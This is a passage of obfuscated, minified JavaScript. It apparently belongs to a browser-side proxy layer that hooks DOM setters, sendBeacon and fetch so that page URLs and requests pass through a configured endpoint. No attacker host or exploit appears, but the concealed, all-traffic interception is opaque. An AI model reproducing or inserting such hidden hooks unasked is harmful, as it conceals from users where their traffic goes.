f9['A'][T3(0x6d6)](Up)[T3(0x395)][T3(0xa81)][T3(0xd7e)](this,gh(US,UZ,f9['A'][T3(0x6d6)](Up)[T3(0x9cb)][T3(0x6d6)][T3(0xd64)](Up[T3(0x1ab)])),...UJ);}}),gQ(Up,aJ(0x9bb),aJ(0x342),{'get':function(){const T4=aJ;for(var UZ=arguments[T4(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][T4(0x6d6)](Up)[T4(0x29d)][T4(0x6d6)][T4(0xd7e)](this,...UO);return(0x0,f0['EW'])(Un)&&(Un=(0x0,f0['sH'])(Un)[T4(0x295)]),Un;},'set':function(UZ){const T5=aJ;(0x0,f0['EW'])(UZ)||(UZ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UZ,'kind':f0['MN'][T5(0x2f9)],'baseUrl':f9['A'][T5(0x6d6)](Up)[T5(0x9cb)][T5(0x6d6)][T5(0xd64)](Up[T5(0x1ab)]),'endpoint':f1['A'][T5(0x540)]}));for(var UO=arguments[T5(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return f9['A'][T5(0x6d6)](Up)[T5(0x29d)][T5(0xa81)][T5(0xd7e)](this,UZ,...UJ);}}),gQ(Up,aJ(0x9bb),aJ(0x303),{'get':function(){const T6=aJ;for(var UZ=arguments[T6(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][T6(0x6d6)](Up)[T6(0xcfb)][T6(0x6d6)][T6(0xd7e)](this,...UO);return gN(Un);},'set':function(UZ){const T7=aJ;for(var UO=arguments[T7(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return UZ?(UZ=gb({'protectUrlContext':US,'srcset':UZ,'endpoint':f1['A'][T7(0x540)],'baseUrl':f9['A'][T7(0x6d6)](Up)[T7(0x9cb)][T7(0x6d6)][T7(0xd64)](Up[T7(0x1ab)])}),f9['A'][T7(0x6d6)](Up)[T7(0xcfb)][T7(0xa81)][T7(0xd7e)](this,UZ,...UJ)):f9['A'][T7(0x6d6)](Up)[T7(0xcfb)][T7(0xa81)][T7(0xd7e)](this,UZ,...UJ);}}),gQ(Up,aJ(0x7e4),aJ(0xd51),{'get':function(){const T8=aJ;for(var UZ=arguments[T8(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][T8(0x6d6)](Up)[T8(0xb1c)][T8(0x6d6)][T8(0xd7e)](this,...UO);return(0x0,f0['EW'])(Un)&&(Un=(0x0,f0['sH'])(Un)[T8(0x295)]),Un;},'set':function(UZ){const T9=aJ,UO=f9['A'][T9(0x6d6)](Up)[T9(0xccc)][T9(0x6d6)][T9(0xd7e)](this),UJ=f9['A'][T9(0x6d6)](Up)[T9(0x759)][T9(0x6d6)][T9(0xd7e)](this),Un=T9(0x91b)===UO||T9(0x577)===UO&&T9(0x542)===UJ?f0['MN'][T9(0x579)]:T9(0x577)===UO&&T9(0x646)===UJ?f0['MN'][T9(0xd84)]:f0['MN'][T9(0x2f9)];UZ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UZ,'kind':Un,'baseUrl':f9['A'][T9(0x6d6)](Up)[T9(0x9cb)][T9(0x6d6)][T9(0xd64)](Up[T9(0x1ab)]),'endpoint':f1['A'][T9(0x540)]});for(var UR=arguments[T9(0x6ea)],V0=new Array(UR>0x1?UR-0x1:0x0),V1=0x1;V1<UR;V1++)V0[V1-0x1]=arguments[V1];return f9['A'][T9(0x6d6)](Up)[T9(0xb1c)][T9(0xa81)][T9(0xd7e)](this,UZ,...V0);}}),gQ(Up,aJ(0x7e4),'as',{'set':function(UZ){const Tf=aJ;var UO;const UJ=f9['A'][Tf(0x6d6)](Up)[Tf(0x9b5)][Tf(0xd7e)](this,Tf(0xd51)),Un=null===(UO=f9['A'][Tf(0x6d6)](Up)[Tf(0x9b5)][Tf(0xd7e)](this,Tf(0x792)))||void 0x0===UO?void 0x0:UO[Tf(0x918)]();for(var UR=arguments[Tf(0x6ea)],V0=new Array(UR>0x1?UR-0x1:0x0),V1=0x1;V1<UR;V1++)V0[V1-0x1]=arguments[V1];if(UJ){const V2=Tf(0x91b)===Un||Tf(0x577)===Un&&Tf(0x542)===UZ?f0['MN'][Tf(0x579)]:Tf(0x577)===Un&&Tf(0x646)===UZ?f0['MN'][Tf(0xd84)]:f0['MN'][Tf(0x2f9)];f9['A'][Tf(0x6d6)](Up)[Tf(0xb1c)][Tf(0xa81)][Tf(0xd7e)](this,(0x0,f0['Wq'])({'protectUrlContext':US,'url':UJ,'kind':V2,'baseUrl':f9['A'][Tf(0x6d6)](Up)[Tf(0x9cb)][Tf(0x6d6)][Tf(0xd64)](Up[Tf(0x1ab)]),'endpoint':f1['A'][Tf(0x540)]}),...V0);}return f9['A'][Tf(0x6d6)](Up)[Tf(0x759)][Tf(0xa81)][Tf(0xd7e)](this,UZ,...V0);}}),gQ(Up,aJ(0x7e4),aJ(0x792),{'set':function(UZ){const Tg=aJ,UO=f9['A'][Tg(0x6d6)](Up)[Tg(0x9b5)][Tg(0xd7e)](this,Tg(0xd51)),UJ=f9['A'][Tg(0x6d6)](Up)[Tg(0x9b5)][Tg(0xd7e)](this,'as');for(var Un=arguments[Tg(0x6ea)],UR=new Array(Un>0x1?Un-0x1:0x0),V0=0x1;V0<Un;V0++)UR[V0-0x1]=arguments[V0];if(UO){const V1=Tg(0x91b)===UZ||Tg(0x577)===UZ&&Tg(0x542)===UJ?f0['MN'][Tg(0x579)]:Tg(0x577)===UZ&&Tg(0x646)===UJ?f0['MN'][Tg(0xd84)]:f0['MN'][Tg(0x2f9)];f9['A'][Tg(0x6d6)](Up)[Tg(0xb1c)][Tg(0xa81)][Tg(0xd7e)](this,(0x0,f0['Wq'])({'protectUrlContext':US,'url':UO,'kind':V1,'baseUrl':f9['A'][Tg(0x6d6)](Up)[Tg(0x9cb)][Tg(0x6d6)][Tg(0xd64)](Up[Tg(0x1ab)]),'endpoint':f1['A'][Tg(0x540)]}),...UR);}return f9['A'][Tg(0x6d6)](Up)[Tg(0xccc)][Tg(0xa81)][Tg(0xd7e)](this,UZ,...UR);}}),gQ(Up,aJ(0x701),aJ(0xb28),{'get':function(){const TU=aJ;for(var UZ=arguments[TU(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][TU(0x6d6)](Up)[TU(0xd4c)][TU(0x6d6)][TU(0xd7e)](this,...UO);return Un?gk(Un):Un;},'set':function(UZ){const TV=aJ;if(!UZ)return f9['A'][TV(0x6d6)](Up)[TV(0xd4c)][TV(0xa81)][TV(0xd7e)](this,UZ);for(var UO=arguments[TV(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return f9['A'][TV(0x6d6)](Up)[TV(0xd4c)][TV(0xa81)][TV(0xd7e)](this,gh(US,UZ,f9['A'][TV(0x6d6)](Up)[TV(0x9cb)][TV(0x6d6)][TV(0xd64)](Up[TV(0x1ab)])),...UJ);}}),gQ(Up,aJ(0x701),aJ(0x342),{'get':function(){const Ty=aJ;for(var UZ=arguments[Ty(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][Ty(0x6d6)](Up)[Ty(0xdc5)][Ty(0x6d6)][Ty(0xd64)](this,UO);return(0x0,f0['EW'])(Un)&&(Un=(0x0,f0['sH'])(Un)[Ty(0x295)]),Un;},'set':function(UZ){const TA=aJ;(0x0,f0['EW'])(UZ)||(UZ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UZ,'kind':f0['MN'][TA(0xd84)],'baseUrl':f9['A'][TA(0x6d6)](Up)[TA(0x9cb)][TA(0x6d6)][TA(0xd64)](Up[TA(0x1ab)]),'endpoint':f1['A'][TA(0x540)]}));for(var UO=arguments[TA(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return f9['A'][TA(0x6d6)](Up)[TA(0xdc5)][TA(0xa81)][TA(0xd64)](this,[UZ,...UJ]);}}),gQ(Up,aJ(0x515),aJ(0xe9),{'get':function(){const TY=aJ;for(var UZ=arguments[TY(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][TY(0x6d6)](Up)[TY(0x335)][TY(0x6d6)][TY(0xd7e)](this,...UO);return(0x0,f0['EW'])(Un)&&(Un=(0x0,f0['sH'])(Un)[TY(0x295)]),Un;},'set':function(UZ){const Tq=aJ;(0x0,f0['EW'])(UZ)||(UZ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UZ,'kind':f0['MN'][Tq(0x2f9)],'baseUrl':f9['A'][Tq(0x6d6)](Up)[Tq(0x9cb)][Tq(0x6d6)][Tq(0xd64)](Up[Tq(0x1ab)]),'endpoint':f1['A'][Tq(0x540)]}));for(var UO=arguments[Tq(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return f9['A'][Tq(0x6d6)](Up)[Tq(0x335)][Tq(0xa81)][Tq(0xd7e)](this,UZ,...UJ);}}),gQ(Up,aJ(0x515),aJ(0x342),{'get':function(){const Tu=aJ;for(var UZ,UO=arguments[Tu(0x6ea)],UJ=new Array(UO),Un=0x0;Un<UO;Un++)UJ[Un]=arguments[Un];let UR=null!==(UZ=f9['A'][Tu(0x6d6)](Up)[Tu(0xf39)])&&void 0x0!==UZ&&UZ[Tu(0x6d6)]?f9['A'][Tu(0x6d6)](Up)[Tu(0xf39)][Tu(0x6d6)][Tu(0xd64)](this,UJ):f9['A'][Tu(0x6d6)](Up)[Tu(0x9b5)][Tu(0xd7e)](this,Tu(0x342));return UR&&(0x0,f0['EW'])(UR)&&(UR=(0x0,f0['sH'])(UR)[Tu(0x295)]),UR;},'set':function(UZ){const Tx=aJ;var UO;(0x0,f0['EW'])(UZ)||(UZ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UZ,'kind':f0['MN'][Tx(0x2f9)],'baseUrl':f9['A'][Tx(0x6d6)](Up)[Tx(0x9cb)][Tx(0x6d6)][Tx(0xd64)](Up[Tx(0x1ab)]),'endpoint':f1['A'][Tx(0x540)]}));for(var UJ=arguments[Tx(0x6ea)],Un=new Array(UJ>0x1?UJ-0x1:0x0),UR=0x1;UR<UJ;UR++)Un[UR-0x1]=arguments[UR];return null!==(UO=f9['A'][Tx(0x6d6)](Up)[Tx(0xf39)])&&void 0x0!==UO&&UO[Tx(0xa81)]?f9['A'][Tx(0x6d6)](Up)[Tx(0xf39)][Tx(0xa81)][Tx(0xd64)](this,[UZ,...Un]):(f9['A'][Tx(0x6d6)](Up)[Tx(0x96d)][Tx(0xd7e)](this,Tx(0x342),UZ),UZ);}},()=>!0x0),gQ(Up,aJ(0x47f),aJ(0x342),{'get':function(){const Tc=aJ;for(var UZ,UO=arguments[Tc(0x6ea)],UJ=new Array(UO),Un=0x0;Un<UO;Un++)UJ[Un]=arguments[Un];let UR=null!==(UZ=f9['A'][Tc(0x6d6)](Up)[Tc(0xbde)])&&void 0x0!==UZ&&UZ[Tc(0x6d6)]?f9['A'][Tc(0x6d6)](Up)[Tc(0xbde)][Tc(0x6d6)][Tc(0xd64)](this,UJ):f9['A'][Tc(0x6d6)](Up)[Tc(0x9b5)][Tc(0xd7e)](this,Tc(0x342));return UR&&(0x0,f0['EW'])(UR)&&(UR=(0x0,f0['sH'])(UR)[Tc(0x295)]),UR;},'set':function(UZ){const Tl=aJ;var UO;(0x0,f0['EW'])(UZ)||(UZ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UZ,'kind':f0['MN'][Tl(0x2f9)],'baseUrl':f9['A'][Tl(0x6d6)](Up)[Tl(0x9cb)][Tl(0x6d6)][Tl(0xd64)](Up[Tl(0x1ab)]),'endpoint':f1['A'][Tl(0x540)]}));for(var UJ=arguments[Tl(0x6ea)],Un=new Array(UJ>0x1?UJ-0x1:0x0),UR=0x1;UR<UJ;UR++)Un[UR-0x1]=arguments[UR];return null!==(UO=f9['A'][Tl(0x6d6)](Up)[Tl(0xbde)])&&void 0x0!==UO&&UO[Tl(0xa81)]?f9['A'][Tl(0x6d6)](Up)[Tl(0xbde)][Tl(0xa81)][Tl(0xd64)](this,[UZ,...Un]):(f9['A'][Tl(0x6d6)](Up)[Tl(0x96d)][Tl(0xd7e)](this,Tl(0x342),UZ),UZ);}},()=>!0x0),gQ(Up,aJ(0x8cc),aJ(0x342),{'get':function(){const Th=aJ;for(var UZ=arguments[Th(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][Th(0x6d6)](Up)[Th(0x593)]?f9['A'][Th(0x6d6)](Up)[Th(0x593)][Th(0x6d6)][Th(0xd64)](this,UO):f9['A'][Th(0x6d6)](Up)[Th(0x9b5)][Th(0xd7e)](this,Th(0x342));return Un&&(0x0,f0['EW'])(Un)&&(Un=(0x0,f0['sH'])(Un)[Th(0x295)]),Un;},'set':function(UZ){const Tk=aJ;(0x0,f0['EW'])(UZ)||(UZ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UZ,'kind':f0['MN'][Tk(0x2f9)],'baseUrl':f9['A'][Tk(0x6d6)](Up)[Tk(0x9cb)][Tk(0x6d6)][Tk(0xd64)](Up[Tk(0x1ab)]),'endpoint':f1['A'][Tk(0x540)]}));for(var UO=arguments[Tk(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return f9['A'][Tk(0x6d6)](Up)[Tk(0x593)]?f9['A'][Tk(0x6d6)](Up)[Tk(0x593)][Tk(0xa81)][Tk(0xd64)](this,[UZ,...UJ]):(f9['A'][Tk(0x6d6)](Up)[Tk(0x96d)][Tk(0xd7e)](this,Tk(0x342),UZ),UZ);}}),gQ(Up,aJ(0x8cc),aJ(0x303),{'get':function(){const Tw=aJ;for(var UZ=arguments[Tw(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][Tw(0x6d6)](Up)[Tw(0x6a6)]?f9['A'][Tw(0x6d6)](Up)[Tw(0x6a6)][Tw(0x6d6)][Tw(0xd64)](this,UO):f9['A'][Tw(0x6d6)](Up)[Tw(0x9b5)][Tw(0xd7e)](this,Tw(0x303));return Un&&(Un=gN(Un)),Un;},'set':function(UZ){const TM=aJ;for(var UO=arguments[TM(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return UZ?(UZ=gb({'protectUrlContext':US,'srcset':UZ,'endpoint':f1['A'][TM(0x540)],'baseUrl':f9['A'][TM(0x6d6)](Up)[TM(0x9cb)][TM(0x6d6)][TM(0xd64)](Up[TM(0x1ab)])}),f9['A'][TM(0x6d6)](Up)[TM(0x6a6)]?f9['A'][TM(0x6d6)](Up)[TM(0x6a6)][TM(0xa81)][TM(0xd64)](this,[UZ,...UJ]):(f9['A'][TM(0x6d6)](Up)[TM(0x96d)][TM(0xd7e)](this,TM(0x303),UZ),UZ)):f9['A'][TM(0x6d6)](Up)[TM(0x6a6)][TM(0xa81)][TM(0xd7e)](this,UZ,...UJ);}}),gQ(Up,aJ(0x680),aJ(0x702),{'get':function(){const Tb=aJ;for(var UZ=arguments[Tb(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][Tb(0x6d6)](Up)[Tb(0xc4b)][Tb(0x6d6)][Tb(0xd64)](this,UO);if(Tb(0x550)==typeof Un){const UR=Array[Tb(0xb9c)](Un[Tb(0x2cd)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),V0=>V0[0x0]);for(const V0 of UR||[])(0x0,f0['EW'])(V0)&&(Un=f9['A'][Tb(0x6d6)](Up)[Tb(0xb4c)][Tb(0xd7e)](Un,V0,(0x0,f0['sH'])(V0)[Tb(0x295)]));}return Un;}},function(){const TN=aJ;for(var UZ=arguments[TN(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][TN(0x6d6)](Up)[TN(0xc4b)][TN(0x6d6)][TN(0xd64)](this,UO);return TN(0x550)==typeof Un&&f0['ht'][TN(0x1e6)](UR=>Un[TN(0xb97)]('/'[TN(0xe9f)](UR,'/')));}),gQ(Up,aJ(0x680),aJ(0xeb8),{'get':function(){const Ts=aJ;try{if(Ts(0x128)===this[Ts(0x702)])return Ts(0xd03);const Un=f9['A'][Ts(0x6d6)](Up)[Ts(0xcee)][Ts(0x6d6)][Ts(0xd7e)](this);if((0x0,f0['EW'])(Un[Ts(0x3cc)][Ts(0xd51)])){const UR=(0x0,f0['sH'])(Un[Ts(0x3cc)][Ts(0xd51)])[Ts(0x295)];return new URL(UR)[Ts(0xeb8)];}}catch(V0){}for(var UZ=arguments[Ts(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];return f9['A'][Ts(0x6d6)](Up)[Ts(0xa78)][Ts(0x6d6)][Ts(0xd64)](this,UO);}},function(){const Ta=aJ;if(Ta(0x128)===this[Ta(0x702)])return!0x0;try{const UZ=f9['A'][Ta(0x6d6)](Up)[Ta(0xcee)][Ta(0x6d6)][Ta(0xd7e)](this);return(0x0,f0['EW'])(UZ[Ta(0x3cc)][Ta(0xd51)]);}catch(UO){}return!0x1;}),gL(Up,aJ(0xdf0),aJ(0x956),function(UZ,UO){const TB=aJ;return UZ=(0x0,f0['EW'])(UZ)?UZ:(0x0,f0['Wq'])({'protectUrlContext':US,'url':UZ,'kind':f0['MN'][TB(0x2f9)],'baseUrl':f9['A'][TB(0x6d6)](Up)[TB(0x9cb)][TB(0x6d6)][TB(0xd64)](Up[TB(0x1ab)]),'endpoint':f1['A'][TB(0x540)]}),f9['A'][TB(0x6d6)](Up)[TB(0x66a)][TB(0xd7e)](Up,UZ,{'method':TB(0x89c),'keepalive':!0x0,'body':UO,'mode':TB(0x3fa)}),!0x0;},function(){const TF=aJ;return arguments[TF(0x6ea)]>0x0;}),gL(Up,aJ(0x2f1),aJ(0x842),function(UZ){const Tr=aJ,UO=((()=>{const TT=a2g;if(!(UZ instanceof Up[TT(0x154)]))return'';const UJ=f9['A'][TT(0x6d6)](Up)[TT(0xc81)][TT(0x6d6)][TT(0xd7e)](UZ);return(0x0,fV['_'])(UJ)?(0x0,fV['ks'])(UJ):UJ;})());if(this instanceof Up[Tr(0x154)]&&Tr(0x542)===this[Tr(0x36f)][Tr(0x918)]()&&UZ instanceof Up[Tr(0x830)]){const UJ=f9['A'][Tr(0x6d6)](Up)[Tr(0x662)][Tr(0x6d6)][Tr(0xd7e)](UZ);f9['A'][Tr(0x6d6)](Up)[Tr(0x662)][Tr(0xa81)][Tr(0xd7e)](UZ,(0x0,gf['dv'])({'protectUrlContext':US,'stylesheet':UJ}));}return UO&&gx(Up,UO),UZ instanceof Up[Tr(0x17d)]&&UZ[Tr(0x972)](Tr(0xb26))&&gx(Up,UZ[Tr(0xb26)]),f9['A'][Tr(0x6d6)](Up)[Tr(0x81a)][Tr(0xd7e)](this,UZ);}),gL(Up,aJ(0x2f1),aJ(0x8ca),function(UZ){const TW=aJ;for(var UO=arguments[TW(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];if(this instanceof Up[TW(0x154)]&&TW(0x542)===this[TW(0x36f)][TW(0x918)]()&&UZ instanceof Up[TW(0x830)]){const UR=f9['A'][TW(0x6d6)](Up)[TW(0x662)][TW(0x6d6)][TW(0xd7e)](UZ);return f9['A'][TW(0x6d6)](Up)[TW(0x662)][TW(0xa81)][TW(0xd7e)](UZ,(0x0,gf['dv'])({'protectUrlContext':US,'stylesheet':UR})),f9['A'][TW(0x6d6)](Up)[TW(0x272)][TW(0xd7e)](this,UZ,...UJ);}return f9['A'][TW(0x6d6)](Up)[TW(0x272)][TW(0xd7e)](this,UZ,...UJ);}),gQ(Up,aJ(0x2f1),aJ(0x9ea),{'get':function(){const TH=aJ;for(var UZ=arguments[TH(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][TH(0x6d6)](Up)[TH(0x662)][TH(0x6d6)][TH(0xd7e)](this,...UO);return this instanceof Up[TH(0x154)]&&TH(0x542)===this[TH(0x36f)][TH(0x918)]()?(0x0,gf['sR'])(Un):Un;},'set':function(){const Tj=aJ;let UZ=arguments[Tj(0x6ea)]<=0x0?void 0x0:arguments[0x0];return this instanceof Up[Tj(0x154)]&&Tj(0x542)===this[Tj(0x36f)][Tj(0x918)]()&&(UZ=(0x0,gf['dv'])({'protectUrlContext':US,'stylesheet':UZ})),f9['A'][Tj(0x6d6)](Up)[Tj(0x662)][Tj(0xa81)][Tj(0xd7e)](this,UZ);}}),gQ(Up,aJ(0x2f1),aJ(0x251),{'get':function(){const TP=aJ;for(var UZ=arguments[TP(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][TP(0x6d6)](Up)[TP(0x9cb)][TP(0x6d6)][TP(0xd64)](this,...UO);return(0x0,f0['EW'])(Un)?(0x0,f0['sH'])(Un)[TP(0x295)]:Un;}}),gQ(Up,aJ(0xe38),aJ(0xb26),{'get':function(){const Tm=aJ;for(var UZ=arguments[Tm(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][Tm(0x6d6)](Up)[Tm(0x389)][Tm(0x6d6)][Tm(0xd7e)](this,...UO);return(0x0,f0['EW'])(Un)&&(Un=(0x0,f0['sH'])(Un)[Tm(0x295)]),Un;}});const Ui=[aJ(0xf23),aJ(0xa74),aJ(0x5a9),aJ(0xa7b),aJ(0x5f9),aJ(0x46d),aJ(0xf3e),aJ(0xddf),aJ(0xa53),aJ(0x72d),aJ(0x17b),aJ(0x808),aJ(0xb6f),aJ(0x535)][aJ(0x505)](UZ=>'.'+UZ+'/');gQ(Up,aJ(0xdd7),aJ(0x234),{'get':function(){const Tt=aJ;for(var UZ=arguments[Tt(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][Tt(0x6d6)](Up)[Tt(0xa05)][Tt(0x6d6)][Tt(0xd7e)](this,...UO),UR=f9['A'][Tt(0x6d6)](Up)[Tt(0x389)][Tt(0x6d6)][Tt(0xd7e)](this,...UO);return(0x0,f0['EW'])(UR)&&(UR=(0x0,f0['sH'])(UR)[Tt(0x295)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Tt(0x5bd)](UR)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Tt(0x5bd)](UR)||Ui[Tt(0x1e6)](V0=>UR[Tt(0xb97)](V0))||UR[Tt(0xaab)](Tt(0x126))>=0x0)&&(Un=0x0),Un;}}),gQ(Up,aJ(0xdd7),aJ(0xa83),{'get':function(){const Td=aJ;for(var UZ=arguments[Td(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][Td(0x6d6)](Up)[Td(0x3b4)][Td(0x6d6)][Td(0xd7e)](this,...UO),UR=f9['A'][Td(0x6d6)](Up)[Td(0x389)][Td(0x6d6)][Td(0xd7e)](this,...UO);return(0x0,f0['EW'])(UR)&&(UR=(0x0,f0['sH'])(UR)[Td(0x295)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Td(0x5bd)](UR)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Td(0x5bd)](UR)||Ui[Td(0x1e6)](V0=>UR[Td(0xb97)](V0))||UR[Td(0xaab)](Td(0x126))>=0x0)&&(Un=0x0),Un;}}),gL(Up,aJ(0xb2b),aJ(0x1a4),function(UZ){const TC=aJ,UO=gs({'_window':Up,'protectUrlContext':US,'html':UZ});return f9['A'][TC(0x6d6)](Up)[TC(0x262)][TC(0xd7e)](this,UO);});const UD=[aJ(0x5b7),aJ(0xe9a),aJ(0xbd8),aJ(0x3c6)];gL(Up,aJ(0x300),aJ(0x5bd),function(UZ){const TI=aJ;return!!gH(UZ,new URL(f1['A'][TI(0x540)])[TI(0x2d8)])||f9['A'][TI(0x6d6)](Up)[TI(0x588)][TI(0xd7e)](this,UZ);},function(UZ){const TE=aJ;return TE(0x64b)!==this[TE(0x2b1)]&&TE(0xf2f)!==this[TE(0x2b1)]&&!!UD[TE(0x1e6)](UO=>gH(this[TE(0x2b1)],UO));}),gL(Up,aJ(0x300),aJ(0xf38),function(UZ){const TS=aJ,UO=(0x0,f0['sH'])(UZ)[TS(0x295)];return f9['A'][TS(0x6d6)](Up)[TS(0x9ce)][TS(0xd7e)](this,UO);},function(UZ,UO){const Tp=aJ;return!0x0!==(null==UO?void 0x0:UO[Tp(0xcc1)])&&!(Tp(0x550)!=typeof UZ||!UZ[Tp(0x940)](Tp(0x379))&&!UZ[Tp(0x940)](Tp(0xbd4))||!(0x0,f0['EW'])(UZ));}),gQ(Up,aJ(0x4fb),aJ(0xc5f),{'get':function(){const Tv=aJ;for(var UZ=arguments[Tv(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][Tv(0x6d6)](Up)[Tv(0xaf5)][Tv(0x6d6)][Tv(0xd7e)](this,...UO);return(0x0,f0['EW'])(Un)?(0x0,f0['sH'])(Un)[Tv(0x295)]:Un;}}),gL(Up,aJ(0xae2),aJ(0x7c8),function(UZ,UO){const TL=aJ,UJ=UZ[TL(0x207)](),Un=((()=>{const TQ=TL;if(UJ[TQ(0x940)](TQ(0x379))||UJ[TQ(0x940)](TQ(0xbd4)))return(0x0,f0['EW'])(UJ)?UJ:(0x0,f0['Wq'])({'protectUrlContext':US,'url':UJ,'kind':f0['MN'][TQ(0x2f9)],'endpoint':f1['A'][TQ(0x540)]});{const UR=f9['A'][TQ(0x6d6)](Up)[TQ(0x9cb)][TQ(0x6d6)][TQ(0xd64)](Up[TQ(0x1ab)]);return(0x0,f0['Wq'])({'protectUrlContext':US,'url':UJ,'kind':f0['MN'][TQ(0x2f9)],'baseUrl':UR,'endpoint':f1['A'][TQ(0x540)]});}})());return f9['A'][TL(0x6d6)](Up)[TL(0x8d9)][TL(0xd7e)](this,Un,UO);}),gL(Up,aJ(0x2c5),aJ(0xc0a),function(UZ,UO){const Ti=aJ;try{const UJ=new Up[(Ti(0x11c))](f1['A'][Ti(0x540)])[Ti(0x2d8)];if(Ti(0x34d)===UZ[Ti(0x207)]()&&'\x0a'===UO&&this[Ti(0x47d)](UJ)&&(0x0,f0['EW'])(Up[Ti(0x3cc)][Ti(0xd51)])){const Un=new Up[(Ti(0x11c))]((0x0,f0['sH'])(Up[Ti(0x3cc)][Ti(0xd51)])[Ti(0x295)]);if((Ti(0x71e)===Un[Ti(0x2d8)]||Ti(0x612)===Un[Ti(0x2d8)])&&Un[Ti(0x248)][Ti(0x940)](Ti(0x5bb))&&Un[Ti(0x248)][Ti(0x47d)](Ti(0xe18))){const UR=f9['A'][Ti(0x6d6)](Up)[Ti(0xb4c)][Ti(0xd7e)](this,UZ,UO);return f9['A'][Ti(0x6d6)](Up)[Ti(0xb4c)][Ti(0xd7e)](UR,UJ,Un[Ti(0x2d8)]);}}}catch(V0){return f9['A'][Ti(0x6d6)](Up)[Ti(0xb4c)][Ti(0xd7e)](this,UZ,UO);}try{if((0x0,f0['EW'])(this)){const V1=(0x0,f0['sH'])(this)[Ti(0x295)];return f9['A'][Ti(0x6d6)](Up)[Ti(0xb4c)][Ti(0xd7e)](V1,UZ,UO);}return f9['A'][Ti(0x6d6)](Up)[Ti(0xb4c)][Ti(0xd7e)](this,UZ,UO);}catch(V2){return f9['A'][Ti(0x6d6)](Up)[Ti(0xb4c)][Ti(0xd7e)](this,UZ,UO);}},function(UZ,UO){const TD=aJ;try{if(TD(0x550)==typeof this&&(this[TD(0x940)](TD(0x379))||this[TD(0x940)](TD(0xbd4)))&&f0['ht'][TD(0x1e6)](UJ=>gH(this,'/'[TD(0xe9f)](UJ,'/'))))return!0x0;if(TD(0x34d)===UZ[TD(0x207)]()&&'\x0a'===UO&&TD(0x550)==typeof this&&this[TD(0x47d)](new Up[(TD(0x11c))](f1['A'][TD(0x540)])[TD(0x2d8)]))return!0x0;}catch(UJ){}return!0x1;},{'throwError':!0x1}),gL(Up,aJ(0x9ab),aJ(0xe0f),async function(UZ,UO){const TX=aJ;let UJ,Un,UR;gK(Up,UZ)?{protectedInput:UJ,originalUrl:Un,additionalHeaders:UR}=await gZ(Up,US,UZ):{protectedInput:UJ,originalUrl:Un,additionalHeaders:UR}=gG(Up,US,UZ);for(var V0=arguments[TX(0x6ea)],V1=new 